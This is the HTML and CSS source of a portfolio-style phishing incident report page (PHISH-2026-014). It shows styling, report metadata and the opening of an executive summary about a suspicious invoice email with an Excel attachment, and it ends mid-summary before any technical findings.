



<file: phishing-report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Incident Report: Phishing Email & Malicious Attachment Analysis - PHISH-2026-014</title>
    
    <!-- Google Fonts -->
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    
    <style>
        /* ==========================================================================
           Theme variables & reset
           ========================================================================== */
        :root {
            --bg-main: #050814;
            --bg-darker: #02040a;
            --bg-card: rgba(8, 14, 32, 0.7);
            --border-color: rgba(0, 240, 255, 0.15);
            --border-glow: rgba(189, 0, 255, 0.25);
            
            --cyan: #00f0ff;
            --purple: #bd00ff;
            --green: #00ff66;
            --red: #ff3e3e;
            --orange: #ff9900;
            
            --text-primary: #f3f4f6;
            --text-secondary: #9ca3af;
            --text-muted: #6b7280;
            
            --font-sans: 'Outfit', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
            --font-mono: 'JetBrains Mono', monospace;
            
            --shadow-cyan: 0 0 15px rgba(0, 240, 255, 0.2);
            --shadow-purple: 0 0 15px rgba(189, 0, 255, 0.2);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: var(--bg-main);
            color: var(--text-primary);
            font-family: var(--font-sans);
            line-height: 1.6;
            padding: 3rem 2rem;
            max-width: 1000px;
            margin: 0 auto;
            position: relative;
            min-height: 100vh;
        }

        /* Matrix scanlines & grid effects */
        .scanlines {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: linear-gradient(rgba(18, 16, 16, 0) 50%, rgba(0, 0, 0, 0.15) 50%);
            background-size: 100% 4px;
            z-index: 9999;
            pointer-events: none;
            opacity: 0.15;
        }

        .grid-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: 
                linear-gradient(rgba(0, 240, 255, 0.02) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 240, 255, 0.02) 1px, transparent 1px);
            background-size: 40px 40px;
            z-index: -1;
            pointer-events: none;
        }

        /* Floating action buttons */
        .action-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 3rem;
            border-bottom: 1px dashed var(--border-color);
            padding-bottom: 1.5rem;
        }

        .back-link {
            font-family: var(--font-mono);
            font-size: 0.9rem;
            color: var(--text-secondary);
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            transition: all 0.2s ease;
        }

        .back-link:hover {
            color: var(--cyan);
            text-shadow: 0 0 8px rgba(0, 240, 255, 0.5);
        }

        .print-btn {
            background-color: rgba(0, 240, 255, 0.1);
            border: 1px solid var(--cyan);
            color: var(--cyan);
            padding: 0.6rem 1.2rem;
            font-size: 0.85rem;
            font-family: var(--font-mono);
            font-weight: 600;
            border-radius: 4px;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            box-shadow: var(--shadow-cyan);
            transition: all 0.2s ease;
        }

        .print-btn:hover {
            background: linear-gradient(90deg, rgba(0, 240, 255, 0.2), rgba(189, 0, 255, 0.2));
            border-color: var(--purple);
            color: #ffffff;
            box-shadow: var(--shadow-purple);
            transform: translateY(-1px);
        }

        .print-btn svg {
            width: 14px;
            height: 14px;
            fill: currentColor;
        }

        /* Report Header Styling */
        .report-header {
            background: rgba(4, 7, 20, 0.9);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 2.5rem;
            margin-bottom: 2rem;
            position: relative;
            overflow: hidden;
            box-shadow: var(--shadow-cyan);
        }

        .report-header::after {
            content: '';
            position: absolute;
            top: 0;
            right: 0;
            width: 4px;
            height: 100%;
            background: linear-gradient(180deg, var(--red), var(--purple));
        }

        .report-title-row {
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            flex-wrap: wrap;
            gap: 1.5rem;
            margin-bottom: 1.5rem;
        }

        .report-meta-title h1 {
            font-size: 1.8rem;
            font-weight: 800;
            letter-spacing: -0.02em;
            color: #ffffff;
            line-height: 1.2;
            margin-bottom: 0.5rem;
        }

        .report-meta-title .id-badge {
            font-family: var(--font-mono);
            font-size: 0.9rem;
            color: var(--cyan);
            font-weight: 700;
            border: 1px solid rgba(0, 240, 255, 0.3);
            background: rgba(0, 240, 255, 0.05);
            padding: 0.2rem 0.6rem;
            border-radius: 4px;
        }

        .report-status-pills {
            display: flex;
            gap: 1rem;
            flex-wrap: wrap;
        }

        .status-pill {
            display: inline-flex;
            align-items: center;
            gap: 0.4rem;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            font-weight: 600;
            padding: 0.3rem 0.8rem;
            border-radius: 100px;
            border-width: 1px;
            border-style: solid;
        }

        .status-pill.severity-high {
            background: rgba(255, 62, 62, 0.1);
            color: var(--red);
            border-color: rgba(255, 62, 62, 0.3);
        }

        .status-pill.status-contained {
            background: rgba(0, 255, 102, 0.1);
            color: var(--green);
            border-color: rgba(0, 255, 102, 0.3);
        }

        .report-meta-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1.5rem;
            border-top: 1px solid rgba(255, 255, 255, 0.08);
            padding-top: 1.5rem;
            margin-top: 1.5rem;
        }

        .meta-item {
            font-size: 0.9rem;
        }

        .meta-label {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--text-muted);
            text-transform: uppercase;
            margin-bottom: 0.25rem;
        }

        .meta-value {
            color: var(--text-primary);
            font-weight: 600;
        }

        /* Section Layouts */
        .section {
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            border-radius: 8px;
            padding: 2.5rem;
            margin-bottom: 2rem;
            backdrop-filter: blur(8px);
            -webkit-backdrop-filter: blur(8px);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease;
        }

        .section:hover {
            border-color: var(--border-glow);
            box-shadow: var(--shadow-purple);
        }

        .section-title {
            font-size: 1.3rem;
            font-weight: 700;
            color: #ffffff;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            margin-bottom: 1.5rem;
            display: flex;
            align-items: center;
            gap: 0.6rem;
            border-bottom: 1px dashed rgba(255, 255, 255, 0.08);
            padding-bottom: 0.75rem;
        }

        .section-title span {
            color: var(--cyan);
            font-family: var(--font-mono);
        }

        p {
            margin-bottom: 1rem;
            color: var(--text-secondary);
            font-size: 0.95rem;
        }

        /* Lists & Bullet points */
        ul {
            list-style: none;
            margin-bottom: 1.5rem;
        }

        ul li {
            position: relative;
            padding-left: 1.5rem;
            margin-bottom: 0.6rem;
            font-size: 0.95rem;
            color: var(--text-secondary);
        }

        ul li::before {
            content: "▶";
            position: absolute;
            left: 0;
            top: 2px;
            color: var(--cyan);
            font-size: 0.75rem;
        }

        ul.checklist li::before {
            content: "✔";
            color: var(--green);
            font-weight: bold;
        }

        /* Data table */
        .info-table {
            width: 100%;
            border-collapse: collapse;
            margin: 1.5rem 0;
            font-size: 0.9rem;
        }

        .info-table tr {
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
        }

        .info-table.themed-headers th {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--cyan);
            text-transform: uppercase;
            text-align: left;
            padding: 0.75rem 1rem;
            background: rgba(0, 240, 255, 0.03);
            border-bottom: 1px solid rgba(0, 240, 255, 0.15);
        }

        .info-table tr:last-child {
            border-bottom: none;
        }

        .info-table td {
            padding: 0.75rem 1rem;
        }

        .info-table td.label-col {
            font-family: var(--font-mono);
            color: var(--text-muted);
            width: 30%;
            text-transform: uppercase;
            font-size: 0.75rem;
        }

        .info-table td.value-col {
            color: var(--text-primary);
            font-weight: 500;
        }

        .info-table td.badge-cell span {
            font-family: var(--font-mono);
            font-weight: 700;
            padding: 0.2rem 0.5rem;
            border-radius: 4px;
            font-size: 0.8rem;
        }

        .info-table td.badge-cell span.fail {
            background: rgba(255, 62, 62, 0.1);
            color: var(--red);
            border: 1px solid rgba(255, 62, 62, 0.25);
        }

        /* Code/Artifact view */
        .ioc-card {
            background: rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.05);
            border-radius: 4px;
            padding: 1.25rem;
            margin-bottom: 1.25rem;
        }

        .ioc-header {
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--cyan);
            text-transform: uppercase;
            margin-bottom: 0.5rem;
            display: flex;
            align-items: center;
            gap: 0.4rem;
        }

        .ioc-content {
            font-family: var(--font-mono);
            font-size: 0.9rem;
            color: #ffffff;
            word-break: break-all;
            background: rgba(2, 4, 10, 0.8);
            padding: 0.5rem 0.75rem;
            border-left: 2px solid var(--purple);
            border-radius: 2px;
        }

        /* Bottom Footer */
        .report-footer {
            text-align: center;
            font-family: var(--font-mono);
            font-size: 0.75rem;
            color: var(--text-muted);
            margin-top: 5rem;
            padding-top: 1.5rem;
            border-top: 1px solid rgba(255, 255, 255, 0.05);
        }

        /* ==========================================================================
           Print CSS Overrides (Transforms to clean Corporate PDF format)
           ========================================================================== */
        @media print {
            body {
                background: #ffffff !important;
                color: #111111 !important;
                padding: 0 !important;
                margin: 0 !important;
                font-size: 10.5pt !important;
                line-height: 1.5 !important;
            }

            .scanlines,
            .grid-overlay,
            .action-bar,
            .report-footer {
                display: none !important;
            }

            .report-header,
            .section {
                background: #ffffff !important;
                border: none !important;
                border-bottom: 1px solid #cccccc !important;
                border-radius: 0 !important;
                padding: 1.5rem 0 !important;
                box-shadow: none !important;
                margin-bottom: 0 !important;
                backdrop-filter: none !important;
                -webkit-backdrop-filter: none !important;
            }

            .report-header {
                border-bottom: 2px solid #000000 !important;
                padding-bottom: 1rem !important;
                margin-bottom: 1rem !important;
            }

            .report-header::after {
                display: none !important;
            }

            .report-meta-title h1 {
                color: #000000 !important;
                font-size: 20pt !important;
            }

            .report-meta-title .id-badge {
                color: #000000 !important;
                border: 1px solid #000000 !important;
                background: none !important;
                font-size: 9pt !important;
            }

            .status-pill {
                border: 1px solid #555555 !important;
                background: none !important;
                color: #000000 !important;
                font-size: 8pt !important;
            }

            .report-meta-grid {
                border-top: 1px solid #dddddd !important;
                margin-top: 1rem !important;
                padding-top: 1rem !important;
            }

            .meta-label {
                color: #555555 !important;
                font-size: 7pt !important;
            }

            .meta-value {
                color: #000000 !important;
            }

            .section-title {
                font-size: 13pt !important;
                color: #000000 !important;
                border-bottom: 1px solid #111111 !important;
                padding-bottom: 0.25rem !important;
                margin-bottom: 1rem !important;
            }

            .section-title span {
                color: #000000 !important;
            }

            p, ul li {
                color: #222222 !important;
                font-size: 10pt !important;
            }

            ul li::before {
                color: #000000 !important;
            }

            ul.checklist li::before {
                color: #000000 !important;
            }

            .info-table tr {
                border-bottom: 1px solid #dddddd !important;
            }

            .info-table td {
                padding: 0.5rem 0 !important;
            }

            .info-table td.label-col {
                color: #555555 !important;
                font-size: 8pt !important;
            }

            .info-table td.value-col {
                color: #000000 !important;
            }

            .info-table.themed-headers th {
                background: none !important;
                border-bottom: 1px solid #111111 !important;
                color: #000000 !important;
                padding: 0.5rem 0 !important;
            }

            .info-table td.badge-cell span.fail {
                background: none !important;
                border: none !important;
                color: #ff0000 !important;
                font-weight: bold !important;
            }

            .ioc-card {
                background: #fcfcfc !important;
                border: 1px solid #dddddd !important;
                page-break-inside: avoid;
            }

            .ioc-header {
                color: #000000 !important;
            }

            .ioc-content {
                background: #f0f0f0 !important;
                color: #000000 !important;
                border-left: 2px solid #000000 !important;
                font-size: 8.5pt !important;
            }
            
            .section {
                page-break-inside: avoid;
            }
        }
    </style>
</head>
<body>

    <div class="scanlines"></div>
    <div class="grid-overlay"></div>

    <!-- Top Action Bar -->
    <div class="action-bar">
        <a href="index.html#cases" class="back-link">
            &larr; Back to Portfolio
        </a>
        <button class="print-btn" onclick="window.print()">
            <svg viewBox="0 0 24 24">
                <path d="M19 8H5c-1.66 0-3 1.34-3 3v6h4v4h12v-4h4v-6c0-1.66-1.34-3-3-3zm-3 11H8v-5h8v5zm3-7c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm-1-9H6v4h12V3z"/>
            </svg>
            Save as PDF / Print
        </button>
    </div>

    <!-- Main Report Header -->
    <header class="report-header">
        <div class="report-title-row">
            <div class="report-meta-title">
                <h1>Phishing & Malware Delivery Analysis</h1>
                <span class="id-badge">ID: PHISH-2026-014</span>
            </div>
            
            <div class="report-status-pills">
                <div class="status-pill severity-high">
                    🔴 SEVERITY: HIGH
                </div>
                <div class="status-pill status-contained">
                    🟢 STATUS: CONTAINED
                </div>
            </div>
        </div>

        <div class="report-meta-grid">
            <div class="meta-item">
                <div class="meta-label">Category</div>
                <div class="meta-value">Phishing / Malware Delivery</div>
            </div>
            <div class="meta-item">
                <div class="meta-label">Lead Investigator</div>
                <div class="meta-value">Samuel R (SOC Analyst)</div>
            </div>
            <div class="meta-item">
                <div class="meta-label">Date Logged</div>
                <div class="meta-value">08 June 2026</div>
            </div>
            <div class="meta-item">
                <div class="meta-label">Environment</div>
                <div class="meta-value">Exchange Gateway & VM Sandbox</div>
            </div>
        </div>
    </header>

    <!-- Executive Summary -->
    <section class="section">
        <h2 class="section-title"><span>01.</span> Executive Summary</h2>
        <p>
            A user reported a suspicious email claiming to contain an urgent invoice from a known supplier. The message requested immediate review of an attached Microsoft Excel document.
        </p>
        <p>
